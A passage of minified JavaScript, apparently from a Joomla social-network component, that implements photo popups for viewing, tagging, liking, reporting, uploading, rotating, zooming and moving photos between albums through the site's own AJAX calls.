.joms-icon",oo),n.on("click",".joms-popup__btn-option",eo),n.on("click",".joms-popup__btn-share",ao),n.on("click",".joms-popup__btn-download",po),n.on("click",".joms-popup__btn-report",uo),n.on("click",".joms-popup__btn-upload",co),n.on("click",".joms-popup__btn-cover",ro),n.on("click",".joms-popup__btn-profile",lo),n.on("click",".joms-popup__btn-delete",jo),n.on("click",".joms-popup__btn-move",vo),n.on("click",".joms-popup__btn-like",bo),n.on("click",".joms-popup__btn-dislike",_o),n.on("click",".joms-popup__btn-rotate-left",ho),n.on("click",".joms-popup__btn-rotate-right",go),n.on("mouseleave",".joms-popup__dropdown--wrapper",no),n.on("click",".joms-js--remove-tag",X),n.on("click",".joms-js--btn-desc-edit",Lo),n.on("click",".joms-js--btn-desc-cancel",Io),n.on("click",".joms-js--btn-desc-save",Uo),t(document).off("keyup.photomodal").on("keyup.photomodal",(function(o){var t=o.target.tagName.toLowerCase(),e=o.keyCode;"input"!==t&&"textarea"!==t&&(37!==e&&39!==e||(37===e&&j>0?D():39===e&&j<d.length-1&&q()))})),e.st.callbacks||(e.st.callbacks={}),e.st.callbacks.close=function(){t(document).off("keyup.photomodal")},l||(l=o.list[o.index].id),To(l),z(),G())}})}function F(o,e){clearTimeout(A),clearTimeout(R),o.hide(),o.removeAttr("src"),R=setTimeout((function(){i.show()}),100),A=setTimeout((function(){t("<img>").load((function(){clearTimeout(R),i.hide(),o.attr("src",e),o.show()})).attr("src",e)}),1)}function D(){--j<0&&(j=d.length-1),l=d[j].id,F(s,d[j].url),a.html(w+' <span class="joms-popup__optcapindex">'+(j+1)+" "+o.joms_lang.COM_COMMUNITY_OF+" "+d.length+"</span>"),K(),To(l),z(),G()}function q(){++j>=d.length&&(j=0),l=d[j].id,F(s,d[j].url),a.html(w+' <span class="joms-popup__optcapindex">'+(j+1)+" "+o.joms_lang.COM_COMMUNITY_OF+" "+d.length+"</span>"),K(),To(l),z(),G()}function z(){var o=j<=0,t=j>=d.length-1;n.find(".mfp-arrow-left")[o?"hide":"show"](),n.find(".mfp-arrow-right")[t?"hide":"show"]()}function G(){var o=j<=0,t=j>=d.length-1;o||((new Image).src=d[j-1].url),t||((new Image).src=d[j+1].url)}function V(){p.data("tagging")?K():(p.data("tagging",1),n.find(".joms-phototag__tags").hide(),n.children(".joms-popup--photo").addClass("joms-popup--phototag"),s.off("click.phototag").on("click.phototag",W),s.addClass("joms-phototag__image"),n.find(".joms-popup__btn-tag-photo").html(P+" "+f.done_tagging))}function W(o){var t=joms._.map(u,(function(o){return o.userId+""}));joms.util.phototag.create(o,t,!1,T,C),joms.util.phototag.on("tagAdded",J),joms.util.phototag.on("destroy",(function(){p.removeData("tagging"),n.children(".joms-popup--photo").removeClass("joms-popup--phototag"),s.off("click.phototag"),s.removeClass("joms-phototag__image"),n.find(".joms-popup__btn-tag-photo").html(P+' <span class="joms-popup__btn-overlay">'+f.tag_photo+"</span>")})),n.children(".joms-popup--photo").removeClass("joms-popup--phototag"),s.off("click.phototag")}function J(t,e,s,i,a){joms.ajax({func:"photos,ajaxAddPhotoTag",data:[l,t,s,e,i,a],callback:function(t){t.error?o.alert(yo(t.error)):t.success&&(u.push(t.data),n.find(".joms-popup__comment").find(".joms-js--tag-info").html(Z()))}})}function K(){joms.util.phototag.destroy()}function X(e){var s=t(e.currentTarget).data("id");joms.ajax({func:"photos,ajaxRemovePhotoTag",data:[l,s],callback:function(t){var e;if(t.error)o.alert(yo(t.error));else if(t.success){for(e=0;e<u.length;e++)+s==+u[e].userId&&u.splice(e--,1);n.find(".joms-popup__comment").find(".joms-js--tag-info").html(Z())}}})}function Z(){var o,t,e,n;if(u&&u.length||(u=[]),joms.util.phototag.populate(s,u,"page"),!u.length)return"";for(o=[],n=0;n<u.length;n++)e='<a href="'+(t=u[n]).profileUrl+'">'+t.displayName+"</a>",t.canRemove&&(e+=' (<a href="javascript:" class="joms-js--remove-tag" data-id="'+t.userId+'">'+r+"</a>)"),o.push(e);return o=o.join(", "),o=c+"<br>"+o}function oo(o){o.stopPropagation(),n.children(".joms-popup").toggleClass("joms-popup--togglecomment")}function to(){var o=n.children(".joms-popup"),e="joms-popup--togglecomment";o.hasClass(e)?o.removeClass(e):t.magnificPopup.proto.close.call(this)}function eo(o){t(o.target).closest(".joms-popup__dropdown--wrapper").children(".joms-popup__dropdown").toggleClass("joms-popup__dropdown--open")}function no(o){t(o.target).closest(".joms-popup__dropdown--wrapper").children(".joms-popup__dropdown").removeClass("joms-popup__dropdown--open")}function so(o){var t,e,s="",i="";o||(o={}),e=o.is_photo_owner,S&&(s+='<a href="javascript:" class="joms-popup__btn-share">'+f.share+"</a>"),I&&(s+='<a href="javascript:" class="joms-popup__btn-download">'+f.download+"</a>"),O||L||e?(s+=S||I?'<div class="sep"></div>':"",s+=O?'<a href="javascript:" class="joms-popup__btn-upload">'+f.upload_photos+"</a>":"",s+=O?'<div class="sep"></div>':"",s+=O?'<a href="javascript:" class="joms-popup__btn-profile">'+f.set_as_profile_picture+"</a>":"",s+=O||L?'<a href="javascript:" class="joms-popup__btn-cover">'+f.set_as_album_cover+"</a>":"",s+=b?'<a href="javascript:" class="joms-popup__btn-delete">'+f.delete_photo+"</a>":"",s+=h||e?'<a href="javascript:" class="joms-popup__btn-move">'+f.move_to_another_album+"</a>":"",s+=g?'<div class="sep joms-popup__btn-rotate-toggle"></div>':"",s+=g?'<a href="javascript:" class="joms-popup__btn-rotate-left joms-popup__btn-rotate-toggle">'+f.rotate_left+"</a>":"",s+=g?'<a href="javascript:" class="joms-popup__btn-rotate-right joms-popup__btn-rotate-toggle">'+f.rotate_right+"</a>":""):(s+=b?'<a href="javascript:" class="joms-popup__btn-delete">'+f.delete_photo+"</a>":"",s+=U?'<a href="javascript:" class="joms-popup__btn-report">'+f.report+"</a>":""),s='<div class="joms-popup__dropdown"><div class="joms-popup__ddcontent">'+s+"</div></div>",N&&o&&o.like&&!E&&(i+='<button class="joms-popup__btn-like joms-js--like-photo-'+l+(o.like.is_liked?" liked":"")+'"',i+=' onclick="joms.api.page'+(o.like.is_liked?"Unlike":"Like")+"('photo', '"+l+"');\"",i+=' data-lang="'+(o.like.lang||"Like")+'"',i+=' data-lang-like="'+(o.like.lang_like||"Like")+'"',i+=' data-lang-liked="'+(o.like.lang_liked||"Liked")+'">',i+=H+" ",i+="<span>",i+=o.like.is_liked?o.like.lang_liked:o.like.lang_like,(t=+o.like.count)>0&&(i+=" ("+t+")"),i+="</span></button>"),n.find(".joms-popup__dropdown").replaceWith(s),n.find(".joms-popup__btn-like").replaceWith(i)}function io(o){var t=n.find(".joms-popup__btn-rotate-toggle");"boolean"==typeof o&&(o?t.show():t.hide())}function ao(){joms.api.pageShare(k.replace("___photo_id___",l))}function po(){o.open(d[j].original)}function uo(){joms.api.photoReport(x,k.replace("___photo_id___",l))}function co(){joms.api.photoUpload(m)}function ro(){joms.ajax({func:"photos,ajaxConfirmDefaultPhoto",data:[m,l],callback:function(t){t.error?o.alert(yo(t.error)):o.confirm(yo(t.message))&&mo()}})}function mo(){joms.ajax({func:"photos,ajaxSetDefaultPhoto",data:[m,l],callback:function(t){o.alert(yo(t.error||t.message))}})}function lo(){joms.ajax({func:"photos,ajaxLinkToProfile",data:[l],callback:function(e){var n,s;if(e.error)o.alert(yo(e.error));else if(o.confirm(yo(e.message))){for(s in e.formParams||(e.formParams={}),n=t('<form method=post action="'+e.formUrl+'" style="width:1px; height:1px; position:absolute"/>'),e.formParams)n.append('<input type=hidden name="'+s+'" value="'+e.formParams[s]+'"/>');n.appendTo(document.body),n[0].submit()}}})}function jo(){joms.ajax({func:"photos,ajaxConfirmRemovePhoto",data:[l],callback:function(t){t.error?o.alert(yo(t.error)):o.confirm(yo(t.message))&&fo()}})}function fo(){joms.ajax({func:"photos,ajaxRemovePhoto",data:[l],callback:function(t){t.error?o.alert(yo(t.error)):(n.off(),e.close(),o.location.reload())}})}function vo(){joms.api.photoSetAlbum(l)}function bo(){}function _o(){}function ho(){wo("left")}function go(){wo("right")}function wo(o){var t=d[j]&&d[j].id;t&&joms.ajax({func:"photos,ajaxRotatePhoto",data:[t,o],callback:function(o){joms._.extend(d[j],o||{}),s.attr("src",d[j].url)}})}function yo(o){return o=o.replace(/<\/?[^>]+>/g,"")}function ko(t){var e,n,s="";return t||(t={}),e=t.error||"",n=t.error?"":t.commentHtml||"",t.error||(d=t.list||[],j=t.index||0,j=Math.min(d.length,j),e='<img src="'+d[j].url+'" data-index="'+j+'"><div class="joms-spinner" style="display:none"></div>',s=w+' <span class="joms-popup__optcapindex">'+(j+1)+" "+o.joms_lang.COM_COMMUNITY_OF+" "+d.length+"</span>"),['<div class="joms-popup joms-popup--photo'+(E?" joms-reaction--on":"")+'">','<div class="joms-popup__commentwrapper">','<div class="joms-popup__content">',d&&d.length>1?'<button class="mfp-arrow mfp-arrow-left" type="button" title="'+f.prev+'"></button>':"",d&&d.length>1?'<button class="mfp-arrow mfp-arrow-right" type="button" title="'+f.next+'"></button>':"",e,'<div class="joms-popup__option clearfix">','<div class="joms-popup__optcaption">',s||"Untitled","</div>",'<div class="joms-popup__optoption">','<button class="joms-popup__btn-viewalbum" onclick="window.location=\'',y,"'\">",Q,' <span class="joms-popup__btn-overlay">',f.view_album,"</span></button>",'<button class="joms-popup__btn-comments">',B,' <span class="joms-popup__btn-overlay">',f.comments,"</span></button>",E?"":'<button class="joms-popup__btn-like"></button>',_?'<button class="joms-popup__btn-tag-photo">'+P+' <span class="joms-popup__btn-overlay">'+f.tag_photo+"</span></button>":"",'<div class="joms-popup__dropdown--wrapper"><div class="joms-popup__dropdown"></div><button class="joms-popup__btn-option">',Y,' <span class="joms-popup__btn-overlay">',f.options,"</span></button></div>","</div>","</div>","</div>",'<div class="joms-popup__comment">',n,"</div>",'<button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',"</div>","</div>"].join("")}function xo(t){return t||(t={}),t.title||(t.title="&nbsp;"),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error,"</div>","</div>"].join("")}function To(o,e){var s=n.find(".joms-popup__comment");e||s.empty(),joms.ajax({func:"photos,ajaxSwitchPhotoTrigger",data:[o,e?1:0],callback:function(o){e||o.comments&&o.showall&&(o.showall='<div class="joms-comment__more joms-js--more-comments"><a href="javascript:">'+o.showall+"</a></div>",o.comments=t(t.trim(o.comments)),o.comments.prepend(o.showall)),e?s.find(".joms-comment").replaceWith(o.comments):(s.html(o.head||""),s.append(o.comments),s.append(o.form||""),u=o.tagged||[],c=o.tagLabel||"",r=o.tagRemoveLabel||"",v=void 0===o.can_edit?v:o.can_edit,b=void 0===o.can_delete?b:o.can_delete,_=void 0===o.can_tag?_:o.can_tag,h=void 0===o.can_move_photo?h:o.can_move_photo,g=void 0===o.can_rotate?g:o.can_rotate,s.find(".joms-js--description").html(Mo(o.description||{})),io(!!g),s.find(".joms-js--tag-info").html(Z()),s.find(".joms-js--comments,.joms-js--newcomment").find("textarea.joms-textarea"),joms.fn.tagging.initInputbox()),so(o),Co()}})}function Co(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-comment__body,.joms-js--inbox").find(e).not(o);n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function Mo(o){return"object"!=typeof o&&(o={}),['<div class="joms-js--btn-desc-content">',o.content||"","</div>",'<div class="joms-js--btn-desc-editor joms-popup__hide">','<textarea class="joms-textarea" style="margin:0" placeholder="',o.lang_placeholder||"",'">',Oo(o.rawcontent||""),"</textarea>",'<div style="margin-top:5px;text-align:right">','<button class="joms-button--neutral joms-button--small joms-js--btn-desc-cancel">',o.lang_cancel||"Cancel","</button> ",'<button class="joms-button--primary joms-button--small joms-js--btn-desc-save">',o.lang_save||"Save","</button>","</div>","</div>",'<div class="joms-js--btn-desc-edit"',v?"":' style="display:none"','><a href="javascript:"',' data-lang-add="',o.lang_add||"Add description",'"',' data-lang-edit="',o.lang_edit||"Edit description",'">',o.rawcontent?o.lang_edit:o.lang_add,"</a>","</div>"].join("")}function Oo(o){return o=(o=o||"").replace(/<br\s*\/?>/g,"\n")}function Lo(){n.find(".joms-js--btn-desc-content").hide(),n.find(".joms-js--btn-desc-edit").hide(),n.find(".joms-js--btn-desc-editor").show()}function Io(){n.find(".joms-js--btn-desc-editor").hide(),n.find(".joms-js--btn-desc-content").show(),n.find(".joms-js--btn-desc-edit").show()}function Uo(){var e=n.find(".joms-js--btn-desc-content"),s=n.find(".joms-js--btn-desc-editor"),i=n.find(".joms-js--btn-desc-edit"),a=s.find("textarea"),p=t.trim(a.val());joms.ajax({func:"photos,ajaxSaveCaption",data:[l,p],callback:function(t){var n=i.find("a");t.error?o.alert(t.error):t.success&&(s.hide(),e.html(t.caption).show(),n.html(n.data("lang-"+(p?"edit":"add"))),i.show())}})}function So(){return!!joms.getData("joms_reaction")}return E=So(),joms._.debounce((function(o,t){joms.util.popup.prepare((function(e){$(e,o,t)}))}),200)}(o,t),e("popups/photo.open",["utils/popup","utils/phototag"],(function(){return joms.popup.photo.open}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.remove=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"photos,ajaxConfirmRemovePhoto",data:[s],callback:function(o){e.items[0]={type:"inline",src:u(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",a),n.on("click",".joms-js--button-save",p)}})}function a(){n.off(),e.close()}function p(){joms.ajax({func:"photos,ajaxRemovePhoto",data:[s],callback:function(e){var i;e.error?(n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().html(e.error||e.message)):(i=t(".joms-js--photo-"+s)).length&&i.siblings().length?(i.remove(),a()):o.location.reload()}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content joms-popup__content--single">',t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/photo.remove",["utils/popup"],(function(){return joms.popup.photo.remove}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.report=function(){var o,t,e,n;function s(s,c,r){t&&t.off(),o=s,e=c,n=r,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:u(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",i),t.on("click",".joms-js--button-cancel",a),t.on("click",".joms-js--button-save",p)}})}function i(o){t.find("textarea").val(o.target.value)}function a(){t.off(),o.close()}function p(){var o,s=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(s,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["photos,reportPhoto",n||window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function u(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/photo.report",["utils/popup"],(function(){return joms.popup.photo.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.setAvatar=function(o,t){var e,n,s,i,a;function p(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"photos,ajaxLinkToProfile",data:[s],callback:function(o){e.items[0]={type:"inline",src:r(o)},e.updateItemHTML(),i=o.formUrl||"",a=o.formParams||{},(n=e.contentContainer).on("click",".joms-js--button-cancel",u),n.on("click",".joms-js--button-save",c)}})}function u(){n.off(),e.close()}function c(){var o,e=t('<form method=post action="'+i+'" style="width:1px; height:1px; position:absolute"/>');for(o in a)e.append('<input type=hidden name="'+o+'" value="'+a[o]+'"/>');e.appendTo(document.body),e[0].submit()}function r(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){p(t,o)}))}}(o,t),e("popups/photo.setavatar",["utils/popup"],(function(){return joms.popup.photo.setAvatar}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.setCover=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"photos,ajaxConfirmDefaultPhoto",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){joms.ajax({func:"photos,ajaxSetDefaultPhoto",data:[e,n],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',o.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/photo.setcover",["utils/popup"],(function(){return joms.popup.photo.setCover})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.upload=function(o,t){var e,n,s,i,a,p,u,c,r,m;function l(o,t,s,i){var m;n&&n.off(),e=o,c=i||!1,u=s||!1,(m=[]).push((p=t||!1)||""),m.push(u||""),m.push(c||""),joms.ajax({func:"photos,ajaxUploadPhoto",data:m,callback:function(o){e.items[0]={type:"inline",src:C(o)},e.updateItemHTML(),o.lang||{},n=e.contentContainer,a=n.find(".joms-gallery"),r=[],n.on("click",".joms-tab__bar a",d),n.on("click",".joms-js--form-toggle",j),n.on("click",".joms-js--btn-create",f),n.on("click",".joms-js--btn-add",v),n.on("click",".joms-js--btn-view",T),b()}})}function d(o){var e=n.find(".joms-js--btn-create"),s=n.find(".joms-js--btn-add"),i=t(o.target).attr("href");m||i.match(/select-album/)?(e.hide(),s.show()):(s.hide(),e.show())}function j(o){var t=n.find(".joms-js--form-toggle");"show"!==o&&"hide"!==o&&(o=t.data("hidden")?"show":"hide"),"show"===o?(t.removeData("hidden"),n.find(".joms-js--thumbnails").hide(),n.find(".joms-js--form-detail").css({height:""})):"hide"===o&&(t.data("hidden","hidden"),n.find(".joms-js--form-detail").css({height:0}),n.find(".joms-js--thumbnails").show())}function f(){var e=t.trim(n.find("[name=name]").val()),s=t.trim(n.find("[name=location]").val()),i=t.trim(n.find("[name=description]").val()),a=n.find("[name=permissions]").val(),r=n.find("[name=name]").siblings(".joms-help").hide(),l=n.find(".joms-js--btn-create img");e.length?l.is(":visible")||(l.show(),joms.ajax({func:"photos,ajaxCreateAlbum",data:[e,u||"",c||"",s||"",i||"",a||""],callback:joms._.debounce((function(t){l.hide(),t.error?o.alert(t.error):t.albumid&&(p=m=t.albumid,n.find(".joms-js--btn-create").hide(),n.find(".joms-js--btn-add").show(),n.find("#joms-js__new-album").find("input.joms-input, textarea.joms-textarea, select.joms-select").attr("disabled","disabled"),j("hide"))}),500)})):r.show()}function v(){b((function(){i.click()}))}function b(e){"function"!=typeof e&&(e=function(){}),s?e():joms.util.loadLib("plupload",(function(){var n;n=t('<div id="joms-js--photoupload-uploader" aria-hidden="true" style="width:1px; height:1px; overflow:hidden">').appendTo(document.body),t('<button id="joms-js--photoupload-uploader-button">').appendTo(n),(s=new o.plupload.Uploader({url:"index.php?option=com_community&view=photos&task=multiUpload",filters:[{title:"Image files",extensions:"jpg,jpeg,png,gif"}],container:"joms-js--photoupload-uploader",browse_button:"joms-js--photoupload-uploader-button",runtimes:"html5,html4"})).bind("FilesAdded",_),s.bind("Error",w),s.bind("UploadProgress",y),s.bind("FileUploaded",k),s.bind("uploadComplete",x),s.init(),i=n.find("input[type=file]"),e()}))}function _(o,t){var e,s="";for(e=0;e<t.length;e++)s+='<li class="joms-gallery__item joms-file--'+t[e].id+'">',s+='<div class="joms-gallery__thumbnail"><img src="'+joms.ASSETS_URL+'photo_thumb.png"></div>',s+='<div class="joms-gallery__body">',s+='<a class="joms-gallery__title">'+t[e].name+"</a> <span>("+Math.round(t[e].size/1024)+" KB)</span>",s+='<div class="joms-progressbar"><div class="joms-progressbar__progress" style="width:0%"></div></div>',s+="</div>",s+="</li>";a.append(s),n.find(".joms-js--btn-add").css({visibility:"visible"}),n.find(".joms-js--btn-view").hide(),setTimeout((function(){h()}),1e3)}function h(){n.find("[name=name]").is(":visible")?m&&(p=m):p=n.find("[name=album-id]").val(),g()}function g(){n.find(".joms-js--btn-add").css({visibility:"hidden"}),n.find(".joms-js--btn-view").hide(),s.settings.url=joms.BASE_URL+"index.php?option=com_community&view=photos&task=multiUpload&albumid="+p,s.refresh(),s.start()}function w(){}function y(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-file--"+t.id).find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function k(t,e,i){var a,p={};try{p=JSON.parse(i.response)}catch(o){}if(p.error)return s.stop(),p.canContinue?n.find(".joms-js--btn-add").css({visibility:"visible"}):n.find(".joms-js--btn-add").css({visibility:"hidden"}),(a=n.find(".joms-file--"+e.id)).prevAll().length&&n.find(".joms-js--btn-view").show(),a.nextAll().andSelf().remove(),void o.alert(p.msg);p.info&&(r.push({photoId:p.photoId}),(a=(a=n.find(".joms-file--"+e.id)).find("img")).attr("src",p.info),n.find(".joms-js--btn-add").html(n.find(".joms-js--btn-add").data("lang-more")),n.find(".joms-js--btn-view").show(),n.off("click",".joms-tab__bar a"),n.find(".joms-tab__bar a").removeAttr("href"),n.find("input.joms-input, textarea.joms-textarea, select.joms-select").attr("disabled","disabled"))}function x(){n.find(".joms-js--btn-add").css({visibility:"visible"}),n.find(".joms-js--btn-view").show(),joms.ajax({func:"photos,ajaxUpdateCounter",data:[p,JSON.stringify({files:r})],callback:function(){}})}function T(){joms.ajax({func:"photos,ajaxGetAlbumURL",data:[p||"",u||"",c||""],callback:function(t){t.url&&(o.location=t.url)}})}function C(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--photoupload">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html,"</div>"].join("")}return function(o,t,e){joms.util.popup.prepare((function(n){l(n,o,t,e)}))}}(o,t),e("popups/photo.upload",["utils/loadlib","utils/popup"],(function(){return joms.popup.photo.upload}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.zoom=function(o,t){var e,n;function s(s,p){var u="resize.joms-photozoom";s.items[0]={type:"inline",src:i(p)},e=s.container,n=t(o),setTimeout((function(){e.find(".joms-popup img").one("load",a).each((function(){this.complete&&t(this).load()}))}),1),n.off(u).on(u,a),s.updateItemHTML(),s.st.callbacks||(s.st.callbacks={}),s.st.callbacks.close=function(){n.off(u)}}function i(o){return['<div class="joms-popup-wrapper" style="width:100%;height:100%;margin:0 auto;text-align:center">','<div class="joms-popup" style="max-width:100%;left:auto;right:auto;position:relative;top:0;display:none;">','<img src="'+(o=(o=o||"").replace("thumb_",""))+'" style="width:auto;max-width:100%; display:none;">',"</div>","</div>"].join("")}var a=joms._.debounce((function(){var o=e.find(".joms-popup").css({position:"",display:"",top:"",width:""}),t=o.find("img").css({height:""});e.find(".joms-popup-wrapper").length&&(e.find(".joms-popup-wrapper .mfp-close").appendTo(o),o.unwrap());var n,s,i,a=o.parents(".mfp-content");s=t.get(0).height,n=(i=t.get(0).width)/s,a.width()/n>a.height()?(i="auto",s=a.height()):(i=a.width(),s="auto"),t.css({display:"block",height:s,width:i}),o.css({position:"relative",width:t.width()})}),100);return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o,t),e("popups/photo.zoom",["utils/popup"],(function(){return joms.popup.photo.zoom}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.setAlbum=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,"[object Array]"!==Object.prototype.toString.call(s)&&(s=[s]),joms.ajax({func:"photos,ajaxSetPhotoAlbum",data:[s.join(",")],callback:function(o){e.items[0]={type:"inline",src:u(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",a),n.on("click",".joms-js--button-save",p)}})}function a(){n.off(),e.close()}function p(){var o=n.find("[name=albumid]").val();joms.ajax({func:"photos,ajaxConfirmPhotoAlbum",data:[o,s.join(",")],callback:function(o){var e,s,i=[];if(o.message&&i.push(o.message),o.moved&&o.moved.length)for(s=0;s<o.moved.length;s++)(e=t(".joms-js--album-"+o.moved[s].old_album)).length&&e.find(".joms-js--photo-"+o.moved[s].id).remove();if("[object Array]"===Object.prototype.toString.call(o.error)){if(o.error.length){for(s=0;s<o.error.length;s++)o.error[s]="<li>ID: "+o.error[s][0]+" - "+o.error[s][1]+"</li>";i.push("<ul>"+o.error.join("")+"</ul>")}}else"string"==typeof o.error&&i.push(o.error);n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().html(i.join("<br/>"))}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/photo.setalbum",["utils/popup"],(function(){return joms.popup.photo.setAlbum}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.photo=function(o,t){return joms._.extend({},t)}(0,joms.popup.photo||{}),e("popups/photo",["popups/photo.open","popups/photo.remove","popups/photo.report","popups/photo.setavatar","popups/photo.setcover","popups/photo.upload","popups/photo.zoom","popups/photo.setalbum"],(function(){return joms.popup.photo})),window,joms.popup||(joms.popup={}),joms.popup.pm||(joms.popup.pm={}),joms.popup.pm.send=function(){var o,t,e;function 